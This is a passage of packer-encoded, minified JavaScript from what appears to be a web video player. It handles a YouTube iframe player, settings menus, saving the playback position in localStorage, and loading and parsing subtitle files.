qS(i){if(I(5k[i])){9W();if(7j("4A",i)==0){o.U.5I(5k[i].1n(7))}if(7j("6D",i)==0){o.U.cB(5k[i].1n(10))}if(7j("2b",i)==0){!o.4L?o.4L=1y fP():\'\';o.4L.9g(5k[i].1n(8))}if(7j("aH",i)==0&&v.7u==1){o.7u.By(5k[i].1n(7))}if(7j("2W",i)==0){o.2W?o.2W.2K(h0[i]):\'\';ac()}if(7j("1r",i)==0){bF();4E(0,0,7r[i])}V(B p in o.5u){if(o.5u.2m(p)){if(7j(p,i)==0){o.P.EK(p,i)}}}if(7j("8b",i)>0){if(4h[i].1P==2C(\'7G\')){7h(2n+\'0\');7X(dv);if(2n=="gS"){7h("BI")}cJ()}F{if(2n=="k6"&&C.qj==1){7h(\'qj\',i);7X(dv);cJ()}}}if(7j("4x",i)==0){o.U.8N(5k[i].1n(5));fM();1C(ac,4J)}}};G.fM=E(){fM()};G.Av=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){L H}}L J};E fM(){V(B i=0;i<1N.R;i++){if(1N[i]=="4x"){7X(i);if(2n==\'4x\'){bF();4E(i,0)}}}}E b8(x,i,cD){if(I(2l(x))){2l(x)[i]=1M("1Z");if(i<2||x=="f"||2n!=\'4A\'||cD==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7w.1K(2l(x)[i])}}F{if(C.3A==1){Z.rq(2l(x)[i],2l(x)[i-1])}F{7w.rq(2l(x)[i],2l(x)[cD==2?i-2:i-1])}}if(x==\'f\'){47(2l(x)[i],{\'kN\':i})}if(x==\'f2\'){47(2l(x)[i],{\'9M\':i})}2l(x+\'bg\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3V\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'3V\')[i]);O(2l(x+\'3V\')[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6E\':\'1I\'});2l(x+\'1L\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'1L\')[i]);2l(x+\'5c\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'5c\')[i]);if(x=="f2"&&is=="1d"&&C.rl==0){2Y(2l(x+\'5c\')[i])}}};E bm(x,bj,hr,rB,Kg){O(x,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'6x\':\'3P\',\'18\':\'2u\',\'W\':\'1i%\',\'6C\':\'3k\',\'2k\':\'4t\',\'2B-18\':\'1.Kf\'});if(C.qf&&C.3A==1){O(x,{\'K4\':C.qf})}if(C.3A==1){O(x,{\'2k\':\'bP-4t\',\'a0-7H\':\'1e\',\'aw-8h\':\'e9\'})}O(bj,{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6n\':C.5y,\'1u\':C.5Q,\'6E\':\'1I\',\'4N\':\'1u 0.2s 2T,2v .2s 2T\'});O(hr,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.7H?C.7H:\'Y\'),\'1r\':C.1r,\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-2J\':C.K0,\'2M-Y\':C.qz,\'6E\':\'1I\',\'1u\':C.a,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\',});O(rB,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.Fa?C.Fa:\'2h\'),\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-Y\':C.qz,\'6E\':\'1I\',\'42-3y\':C.53*3M(v.7U,1),\'1u\':C.a,\'1r\':C.5e,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\'});if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'});O(hr,{\'5R-W\':(C.ho-70)+\'px!5G\'})}F{if(C.3A==1){if(C.jN==1){O(x,{\'W\':C.cG});O(hr,{\'W\':C.cG-70})}}F{O(hr,{\'aw-8h\':\'da\'});O(rB,{\'aw-8h\':\'da\'})}}}E cJ(){V(B i=1;i<f.R;i++){if(I(f[i])){if(C.3A==1){f[i].C.2k="bP-4t"}F{f[i].C.2k="4t"}}}9W();bF();2z();2n=\'\';dv=-1};E bF(){V(B j=0;j<f2.R;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7w.3g(f2[j])}f2[j]=1R}}f2=[];2n=\'\'}E Dy(){L Z.26};G.iy=E(){jp()};E jp(){if(is=="X"){if(C.3A==1||C.F7==1){B x=o.3f-C.4n-C.3T;O(1E,{\'W\':x});O(Z,{\'W\':x});7w?O(7w,{\'W\':x}):\'\'}}}E 2z(){if(!fD){if(is=="1d"){o.Q?o.Q.v7():\'\';B x=C.F3==1&&f.R>1?f[1]:f[0]}if(is=="X"){jp();o.Q?o.Q.iy():\'\';B x=f[0];if(v.nE==1){la()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.R>0?x=f2[0]:\'\'}if(Z.26-Z.rw>0&&x&&C.3A!=1){if(I(5g)){O(5g,{"W":7w.26})}if(I(5f)){O(5f,{"W":7w.26})}C.kg=(Z.26-x.26)-(Z.rw-x.rw)}F{C.kg=0}}};E rE(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.5v=="3N"){x++;y=i;z=1N[i]}}}L[x,y,z]}G.t6=E(){hC=H;G.1o();9O=2;hy()};E F2(x){hC=!hC;hy(x)}E hy(){cJ();V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){4E(i,9O)}}}E 9W(){3e(rs);rs=1C(E(){o.vo=J},4b)}E rt(){B x=2n;cJ();V(B i=0;i<1N.R;i++){if(1N[i]==x){4E(i,0)}}}E ac(x){if((is==\'X\'&&v.X.IH==1)||(is==\'1d\'&&v.1d.9y==1)){L}if(is==\'X\'&&v.X.3h==1&&v.X.IG!=1){o.3h?o.3h.EO():\'\';c5=J}F{if((x!=1||(C.ID==1&&C.9y==1))&&!o.1l.tv){B m=1y 5h({"mc":1E,"1B":"7P","to":0,"17":0.1,"me":is,"7M":"B1"});iM=1C(E(){O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J},4J)}F{O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J}}if(is==\'X\'){if(v.X.FC==1&&o.Q){o.Q.tR("1a","X",H)}}3Z(jr)};G.c=E(){L 1E};G.co=E(){if(1E.IE(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1o=E(){cJ();3e(iM);c5=H;if(is==\'X\'&&v.X.3h==1){o.3h?o.3h.n6():\'\'}F{O(1E,{"5v":"3N","1u":1,"4N":"1u 0.2s 2T"});B x=rE();if(x[0]==1){if(x[2]=="4A"||x[2]=="6D"||x[2]=="2b"||x[2]=="4x"||x[2]in o.5u||x[2].K("8b")>0){4E(x[1],0)}}}if(o.Q){is==\'1d\'?o.Q.v7():\'\';if(is==\'X\'){o.Q.iy();if(v.X.FC==1){o.Q.tR("1a","X",J)}}}if(o.1l.6w){O(Z,{\'8D-W\':\'2u\'});if(C.3A!=1){O(7w,{\'8D-W\':\'2u\'})}}f7=H;3Z(jl);jl=7d(Fw,1i)};E Fw(){3Z(jl);f7=J}G.8d=E(i){4E(i,1)};G.1m=E(x){ac(x)};G.5I=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="4A"){7X(i);if(o.2o.R>1){1o(f[i])}if(2n==\'4A\'){bF();4E(i,9O)}}}};G.f6=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="5C"){7X(i)}}};G.gP=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){7X(i);if(o[\'ch\'+x]){if(o[\'ch\'+x].R>1){1o(f[i])}}if(2n==x){bF();4E(i,9O)}}}};G.9g=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){7X(i);if(o.3c){if(o.3c.R>0){B x=J;if(o.1S){V(B y=0;y<o.1S.R;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1o(f[i]):\'\'}}if(2n==\'2b\'){bF();4E(i,0)}}}};G.te=E(x){o.X=x;5U(0);if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){dF(o.1w[v.4R]);B y=o.1w[v.4R][\'aL\'];cK(y);if(v.X.jP==1&&C.3h!=1){5U(0);1C(E(){2z()},4o)}F{1C(E(){bZ(y);2z()},4o)}v.4R=1T}F{cK(0)}}F{cK(0)}if(C.3h==1){if(!I(o.3h)){o.3h=1y IO()}}};G.h6=E(x){if(I(o.1w[x])){dF(o.1w[x]);4E(o.1w[x][\'aL\'],0);bZ(o.1w[x][\'aL\'])}};G.ks=E(x){if(I(o.1w[x])){dF(o.1w[x]);if(o.1w[x]["3d"]){cK(o.1w[x][\'aL\']);iY(x);o.U.dh(o.1w[x]["3d"],1);mO(x);bZ(o.1w[x][\'aL\']);if(o.3h){o.3h.mf()}}F if(o.1w[x]["4S"]){5U(x)}}};E Dv(x){if(I(o.1w[x])){e3=\'\';5U(0);dF(o.1w[x]);iY(x);4E(o.1w[x][\'aL\'],0);mO(x)}};G.bG=E(){mQ=H;x=2D(5N)+1;if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}if(v.5w==1){x=r7(5w);if(x==1R){if(v.IC==1||v.X.f0==1){d1.C2(E(a,b){L 2F.5n()-0.5});V(B x in d1){if(d1.2m(x)){5w[x]=d1[x]}}x=r7(5w)}F{o.U.z2()}}}F{if((1N[x]=="EN"||5N==-1)&&3w!=\'\'){B y=4F.3Y(o.1w).K(3w);if(y<4F.3Y(o.1w).R){B z=o.1w[4F.3Y(o.1w)[y+1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y+2]]}G.ks(z.id);x=-1;o.U.2E()}}}}if(x>-1){4E(x,0);bZ(x)}};E bZ(x){if(f[x]&&!fD){if(C.3A==1){B to=f[x].ez-20;B m=1y 5h({"mc":Z,"1B":"gh","to":to,"17":0.3,"me":"DR","7M":"bw"})}F{B to=f[x].IB-1E.2P/2+20;B m=1y 5h({"mc":Z,"1B":"8R","to":to,"17":0.3,"me":"DP","7M":"bw"})}1C(9s,2y)}}E r7(46){B 3Y=4F.3Y(46);B x;V(B i=0;i<3Y.R;i++){x=46[3Y[3Y.R*2F.5n()<<0]];if(x){1g}}L x};G.5u=E(x){ra(x)};E ra(x){fZ[x]>-1?7X(fZ[x]):\'\';if(5j[0]){if(2n==\'1F\'){5j[0].1P=2F.4X(o.3n.x*1i)+\'%\'}F{5j[0].1P=g5(2n)}}};E g5(x){if(x=="1F"){L 2F.4X(o.3n.x*1i)+\'%\'}F{L 2F.4X(3M(o.9n[x],o.5u[x])*1i)+\'%\'}}G.cS=E(){if(v.5w==1){L 4F.3Y(5w).R>0}B x=J;if(o.1w){x=4F.3Y(o.1w).K(3w)<4F.3Y(o.1w).R-1}L x};G.ko=E(){if(I(o.ix)){Dv(o.ix)}};G.f1=E(){B x=5N>0;if(o.1w){B y=4F.3Y(o.1w);B z=y.K(3w);x=z>0;if(z==1){if(I(o.1w[y[0]].4S)){x=J}}}L x};G.kn=E(){L I(o.1w)};G.cQ=E(){n8=H;if(G.f1()){B x=2D(5N)-1;if(x<0){B y=4F.3Y(o.1w).K(3w);if(y>0){B z=o.1w[4F.3Y(o.1w)[y-1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y-2]]}if(z){G.ks(z.id);o.U.2E()}}}}F{4E(x,0);bZ(x)}}};G.ki=E(){if(5N>0){bZ(5N)}};E 7j(x,i){L 5k[i].K(x)};E dF(x){if(x[\'pz\']!=-1){dF(o.1w[x[\'iw\']]);5U(x[\'iw\'])}F{5U(0)}};G.g=E(x){ao(x){1j"W":L Dy();1g;1j"18":L 1E.2P;1g;1j"1e":L C.7x;1g;1j"D0":L Z.DF;1g;1j"CW":L C.ck;1g;1j"x":L 4W(1E.C.Y);1g;1j"y":L 4W(1E.C.1e);1g;1j"1u":L 1E.C.1u;1g;1j"1o":L c5;1g;1j"8d":L dv;1g;1j"19":L 19;1g;1j"a6":L 19+a6;1g;1j"4H":L 4H;1g;1j"X":L is=="X";1g;1j"rl":L fF;1g;1j"9H":L o.1w[o.9H]?o.1w[o.9H].1L:\'\';1j"aX":L v.aX?v.aX:\'\'}};G.4H=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1N[i]=="4A"){B y=o.2o.R;if(I(v.bO)){B z=v.bO.2q(",");V(B j=0;j<z.R;j++){if(o.2o.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2o!=1&&C.DE==1)){x++}}}if(1N[i]=="5C"){if(o.5C){x++}}if(1N[i]=="6g"){if(o.2e==\'9m\'||v.6g){x++}}if(1N[i]=="6D"){if(o.7A.R>0){x++}}if(1N[i]=="aH"&&v.7u==1){if(o.mh.R>0){x++}}if(1N[i]=="2b"){if(I(o.1S)){V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.gf==1){x=0}if(v.mp==1&&v.pf==1){x++}}if(1N[i]=="4x"){if(o.2e!="9w"){x++}}if(1N[i]in o.5u||1N[i]=="2W"||1N[i]=="1r"){x++}if(1N[i]){if(1N[i].K("8b")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="X"){L f.R==0}F{L 4H}};G.44=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.3h?o.3h.44():\'\';1E=1R;Z=1R;fD=H}}};B oZ=E(1c,ij){B 6p=J;if(1c.K(\'6p\')==0){6p=H;1c=1c.1n(5)}B mU=lX(1c);B 2g;B 3l;B i5=J;B 3D=J;B kH=J;B j8=J;B 2u=H;B q7=[];B aY=1;B gc=J;B oE;B cI=0;B jb=0;B l8=J;B m8=\'Ao\'+v.id+(6p?\'6p\':\'\');B 1E=1M(\'1Z\');1E.5W(\'id\',m8);ij.1K(1E);o.5C=J;!6p?o.U.hj():\'\';if(o.1l.2p){v.4c=1}if(v.Ew!=1){B 8c=1M(\'1Z\');ij.1K(8c);O(8c,{1h:"2c",1e:0,Y:0,"2v-1r":"#lV",18:"1i%",W:"1i%","1u":0});8c.1v("ze",E(1b){1b.5Y=H});if(o.1l.2p){8c.1v("fe",E(1b){1b.5Y=H});8c.1v("2t",E(1b){1b.5Y=H});8c.1v("fc",E(1b){1b.5Y=H;ek(1b);if(v.bY==1){1C(EA,1i);1C(na,2y)}})}F{8c.1v("sm",E(1b){B x=H;if(v.1V==1){if(I(v.7l)&&!kH){x=J}if(I(v.lv)&&9C()=="7N"&&17()>0){x=J}}if(x&&v.bY==1&&v.Ex!=1){2Y(G);1C(na,4b)}})}v.bY==1&&v.IS!=1?2Y(8c):\'\'}E na(){6c(8c)}E EA(){if(v.Ex!=1){2Y(8c)}}if(v.4c==1&&v.3I==0){8B()}if(!1W[\'7i\']){1W.Jg=E(){nn();V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){if(6B[i].2K(\'FX\')){6B[i].2K(\'G1\')}}}};B qb=rZ("4f.9J/Eu","4f.9J/Eu","Jh");if(qb){qb.pP=E(e){o.U.cz();if(v.wM!=1){2g=\'wu Jf eR\';o.P.5X()}}}}F{nn()}E nn(){if(v.4c==1||6p){!i5?9d():\'\'}F{o.U.cz()}}E 9d(){if("7i"in 1W){if(I(7i.ng)&&!i5){1q("wD 9d");B p0=0;if(v.Ew==1){p0=1}o.2w>0?cI=2D(o.2w):\'\';3l=1y 7i.ng(m8,{18:o.9X,W:o.9Z,Jb:mU,Jc:{Ji:1,Jm:m8,Ja:1,J9:1,eB:1,nv:((v.rc==0||(v.IZ!=1&&o.1l.7T))&&o.1l.2p?0:1),J0:3,Q:p0,IY:0,IX:1,wg:0,3I:6p?1:0,ak:0},2R:{\'IU\':oV,\'IV\':w4,\'5X\':5X,\'IW\':wI}});if(o.2w>0){o.2w=1T}2z();i5=H}F{1C(9d,4o)}}F{1C(9d,4o)}}B gs;E oV(){if(o.P){1q("wD gL");3D=H;3e(oE);o.U.6I();if(6p){if(o.1l.qR){o.U.52()}3l.mT();o.1V.J1()}F{if(v.3I==1&&o.1l.qR&&!o.l4){o.U.52();if(o.1l.2p){3Z(gs);gs=7d(wy,bQ)}}if(v.4c==0){3l.mT()}F{o.U.cz()}o.P.ag();if(aY!=1){8N(aY)}bs();2z()}}}E wy(){B x=3l.vS();if(x==2||x==-1){o.Q.2X();o.Q.6I();3Z(gs)}if(x==1){3Z(gs)}}E w4(1b){if(v.J6==1){1q(\'7i\',1b.29)}if(6p){if(1b.29==7i.d8.xo){o.1V.J4()}if(1b.29==7i.d8.xd){}}F{if(1b.29==7i.d8.xd){if(jb==1){jb=0;oV()}if(!o.1A){o.U.2E()}if(cI>0){3l.zn(cI,H);cI=0;o.2w=1T}na();kH=H;3D=H;if(j8){3l.pT()}F{o.P.9p();o.P.bz()}wK();if(I(v.4s)){V(B i=0;i<o.2o.R;i++){if(v.4s==o.2o[i]){5I(i)}}v.4s=1R}F{if(I(o.4s)){V(B i=0;i<o.2o.R;i++){if(o.4s==o.2o[i]){5I(i)}}o.4s=1R}}gc=J}if(1b.29==-1&&gc&&o.1A){o.U.6I();gc=J;bV()}if(1b.29==7i.d8.LZ){}if(1b.29==7i.d8.xo){8F()}if(1b.29==7i.d8.LW){if(!o.1A){}if(o.1A){gc=H;8B()}}if(1b.29==7i.d8.M3){}}}E 5X(1b){if(6p){o.1V.M9()}F{if(1b.29==2){2g="Fs 4f id"}if(1b.29==5){2g="qs 4H"}if(1b.29==xS||1b.29==oH||1b.29==1i){2g="G ny is Ma"}if(v.M8==1){I(v.wP)?2g=v.wP:\'\'}if(v.wM!=1){o.P.5X()}F{1m(o.2f)}}}E 8F(){v.1z>0?cI=v.1z:\'\';o.P.8F();o.P.ag()}E bV(){if(!o.Fc&&o.1A){o.U.2X()}}E bz(){o.P.bz()}E bs(){o.P.bs();o.U.qn()}E ag(){o.P.ag()}E cp(){o.P.cp()}E 8B(){if(o.P){o.P.8B()}F{oE=1C(8B,1i)}}E wI(1b){oD(1b.29)}E wK(){if(!l8){B x=3l.M6()+\'\';if(x!=\'\'&&x!=1T){o.2o=x.2q(\',\');o.2o=o.2o.F8();if(v.pw==0){B y=o.2o.K(\'2u\');if(y>-1){o.2o.oA(y,1)}}V(B i=0;i<o.2o.R;i++){o.2o[i]=hX(o.2o[i])}l8=H;oD(3l.LK())}}}E oD(x){o.3j=o.2o.K(hX(x+\'\'));o.Q.sO(o.3j)}G.3y=E(){L{"W":0,"18":0}};G.2Q=E(x){mU=lX(x);if(o.2w>0){cI=2D(o.2w)}h6(mU)};E 9C(){B 6J=-1;if(3D){6J=3l.vS()}B x=\'\';if(6J==-1){x="7N"}if(6J==1||6J==3){x="7q"}if(6J==2){x="7N";if(o.1A){o.Q.2X();o.U.6I()}}if(6J==5){x="7N"}if(6J==0){x="8X"}L x}E 2z(){3l?3l.LN(o.3f,o.4y):\'\'}E hX(x){B y=x;if(x=="LS"){y="mP"}if(x=="hS"){y="go"}if(x=="LT"){y="gq"}if(x=="LO"){y="gp"}if(x=="LP"){y="mv"}if(x=="Mb"){y="mL"}if(v.zs==1){y=2C(y)}if(x=="2u"){y=2C("2u")}q7[y]=x;L y}E 17(){L 3D?3l.Il():0};E 8N(x){3l?3l.Mc(x):\'\';aY=x};G.n3=E(){nn()};G.2E=E(){if(3D){3l.mT()}F{if(!i5){9d()}F{}}};G.2X=E(){if(3D){3l.pT()}};G.d3=E(){if(3D){9C()==\'7q\'?3l.pT():3l.mT()}};G.3K=E(x){3D?3l.zn(x,H):\'\'};G.9j=E(){L J};G.52=E(){3D?3l.4M():\'\'};G.6K=E(){3D?3l.MC():\'\'};G.3Q=E(x){3D?3l.Fi(x*1i):\'\'};G.kj=E(){L 9C()==\'7q\'};G.5i=E(){L J};G.o1=E(x){5I(x)};E 5I(x){if(3D){if(I(o.2o[x])){B y=q7[o.2o[x]];2u=y==\'2u\';B z=17();3l.MI(y)}}}G.es=E(x){8N(x)};G.3D=E(){L 3D};G.6o=E(){L 9C()};G.17=E(){L 17()};G.1k=E(){B x=3D?3l.zl():0;if(I(v.4C)){x=v.4C}L x};G.9o=E(){B x=0;if(3D){x=3l.MG()*3l.zl()}L x};G.4P=E(){2z()};G.m5=E(){L 2g};G.2u=E(){L v.pw==1?2u:J};G.vq=E(x){h6(x)};E h6(x){1c=x;if(3l){jb=1;3l.Mt(x,0)}}G.kx=E(){if(o.1l.2p&&o.1l.a9){G.2E();j8=H}F{if(9C()=="7q"){G.2X()}}};G.eU=E(){j8=J};G.rO=E(){L H};G.44=E(){3D?3l.9A():\'\';3D=J;l8=J;3r{if(1E){ij.3g(1E)}ij.3g(8c)}2U(e){}}};B FF=E(){B x=\'\';B t=0;B d=0;if(o.54){if(v.Md!=1){if(2N.3U("c0"+v.id+o.8P)!=1R){x=2N.3U("c0"+v.id+o.8P)}if(v.7o==1&&2N.3U("gV"+v.id+o.8P)!=1R){o.7o=2N.3U("gV"+v.id+o.8P)}if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F)}if(v.7o==1&&2N.3U("gV"+o.d+v.6F)!=1R){o.7o=2N.3U("gV"+o.d+v.6F)}}if(o.7o&&v.7o==1){o.pC=o.7o.2q(",")}if(x.K("{")==0){if(v.A5==1){o.9H=x.1n(1,x.K("}")-1)}F{o.q4=v.4R=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.Mf==1?v.X.jP=0:\'\'}cs(x)}};E cs(x){if(x){if(x.K("--")>0){B y=x.2q("--");t=4d(y[0]);if(v.A5==1){o.nS=t}F{d=4d(y[1]);o.2w=t}}}}G.Fg=E(){if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F);cs(x);o.Q.cT(t,d);o.Q.3H(t,d);v.1k=d}F{o.2w=0;o.Q.cT(0,0);o.Q.3H(0,0);v.1k=0}}};G.k0=E(t,d){if(o.P.5i()&&v.Mk==1){}F{B ct=1y 6y().8Q();2N.6V("c0"+(I(v.6F)?o.d+v.6F:v.id+o.8P),(I(o.3w)?"{"+o.3w+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.xu=E(x){o.7o=(o.7o?o.7o+\',\':\'\')+x;2N.6V("gV"+(I(v.6F)?o.d+v.6F:v.id+o.8P),o.7o)};G.9x=E(){L{t:t,d:d}}};B fP=E(){B 3b=[];B ai=[];B 4H=H;B 8i;B 8k=-1;G.1z=E(x){dl(x)};E dl(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1z=0;B oW=H;B il=\'\';o.1S=x.2q(",");o.3c=[];o.3B=-1;if(sl()&&v.oi==1){if(2N.3U("o8")!=1R){il=2N.3U("o8")}}F{if(o.o9){il=o.o9}}V(B i=0;i<o.1S.R;i++){if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3c[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);oW=J}F{o.3c[i]=o.1S[i].1n(o.1S[i].oa("/")+1);o.3c[i]=o.3c[i].1n(0,o.3c[i].oa("."))}if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3c.R>1&&v.lP==1){o.3c.2H(n2(\'Ml\',2C(\'qI\')));o.1S.2H("9u")}if(o.3c.R>0&&v.8f==1){if(v.yM==1){8i=0;1z++;o.3c.hU(n2(\'zO\',2C(\'7G\')));o.1S.hU("")}F{o.3c.2H(n2(\'zO\',2C(\'7G\')));o.1S.2H("");8i=o.3c.R-1}}V(B i=0;i<o.1S.R;i++){if(I(v.A0)){if(v.A0==o.3c[i]){1z=i;o.3B=i;v.fs=1}}if(il!=\'\'){if(il==o.3c[i]){1z=i;o.3B=i}}}if(v.8f==1&&v.fs==0){o.3B=8i}I(o.Q)?o.Q.bo():\'\';if(v.fs==1){o.3B=1z;if(v.lP==1&&o.1S[1z]=="9u"){ol(o.3B)}F{hW(o.3B)}}F{if(oW&&o.1S.R<3){hW(8i==0?1:0)}v.8f!=1?o.3B=-1:\'\'}}F{44()}}E hW(x){if(I(o.1S[x])){if(o.1S[x].K(".")>-1){o.lQ=o.1S[x].2q(" or ");o.fi=0;mm(x)}F{if(o.1S[x].K(\'ai\')==0){if(ai[o.1S[x].1n(4)]){p6(o.3c[x],ai[o.1S[x].1n(4)])}}}}}E ol(x){3b[x]=4F();3b[x][0]=94();3b[x][1]=94();V(B i=0;i<o.1S.R;i++){1C(hW,i*4o,i)}}E mm(x){B 1c=4w(o.lQ[o.fi]);B 4l=dr(1c);8k=x;o.gf=1;4l.b6=E(){o.gf=0;if(G.dH==4&&G.6o==4J){o.7m=H;p6(1c,G.bU,x)}F{if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}}};4l.pP=E(e){o.gf=0;if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}};4l.aS()};E jY(x){1q("2b e6 ls or zH zG");if(o.3c[o.3B]){if(o.3c[o.3B].K(2C("cA"))==-1){o.3c[o.3B]=o.3c[o.3B]+\' (\'+2C(x)+\')\'}}if(v.Mn==1&&8k>-1){o.1S[8k]=\'\';o.3c[8k]=\'\'}o.3B=-1;o.7m=J;if(o.LD){o.Q.bo();o.Q.4q()}F{1C(E(){if(o.Q){o.Q.bo();o.Q.4q()}},1i)}if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}}E p6(1c,x,y){if(1c.K(\'.gN\')>-1||1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1||1c.K(\'.qZ\')>-1){B l=o.3B;if(I(3b[l])&&o.1S[l]=="9u"){}F{3b[l]=4F();3b[l][0]=94();3b[l][1]=94()}B 3G=94();3G=x.2q(/\\r|\\n/);B r6=1;B t1=0;B t2=0;B fw=(I(v.yc)?v.yc:0);if(1c.K(\'ia=\')>0){fw=1c.1n(1c.K(\'ia=\')+6)*1}V(i=0;i<3G.R;i++){if(1c.K(\'.gN\')>-1||1c.K(\'.qZ\')>-1){if(3G[i].K(\'-->\')>-1&&3G[i].K(\':\')>-1){t1=h4(3G[i].1n(0,3G[i].K(\'-->\')))*1+fw;t1==0?t1=1:\'\';t2=h4(3G[i].1n(3G[i].K(\'-->\')+4,12))*1+fw;I(3b[l][0][t1])?\'\':3b[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3b[l][1][j]=t1}r6++}F{3G[i]=4w(3G[i]);if(3G[i]!=\'\'&&3G[i].R>0&&3G[i]!=r6&&3G[i]!=\'KU\'){3b[l][0][t1]=(3b[l][0][t1]&&3b[l][0][t1]!=\'\'?3b[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+3G[i]+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}}}if(1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1){if(3G[i].K(\'KT:\')>-1){t1=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+3:12),12))*1+fw;t2=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+14:23),10))*1+fw;B p=\'\';if(3G[i].K(\'0,,\')>0){p=3G[i].1n(3G[i].K(\'0,,\')+3)}F{if(3G[i].K(\'xs,\')>0){p=3G[i].1n(3G[i].K(\'xs,\')+6)}}if(3b[l][0][t1]!=1T){3b[l][0][t1]+=\'\\n\'+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+p+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}F{3b[l][0][t1]=p}3b[l][0][t1]=3b[l][0][t1].22(/{.*?}/,\'\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3b[l][1][j]=t1}}}}o.Q.bo();o.U.mk();o.Q.4q()}F{if(x!=\'\'){if(x.K(\'[\')==0){dl(x)}F{jY("2g")}}F{44();o.Q.4q()}}}E h4(gN){B 1H=gN.2q(\':\');B 6d=0;1H.R==2?1H.hU("bJ"):\'\';1H[0]!=\'bJ\'?6d+=1H[0]*qX:\'\';1H[1]!=\'bJ\'?6d+=1H[1]*60:\'\';6d+=1H[2].1n(0,2)*1;6d=6d*10+1H[2].1n(3,1)*1;L 6d};E 9g(x){if(I(o.3B)){if(o.3B!=x){if(x==-1||(v.8f==1&&x==8i)){nM()}F{v.bE=0;o.3B=x;o.7m=H;v.fs=1;r4(x);js("2b",o.3c[x]);o.Q.bo()}}F{if(v.8f!=1){nM()}}}}E 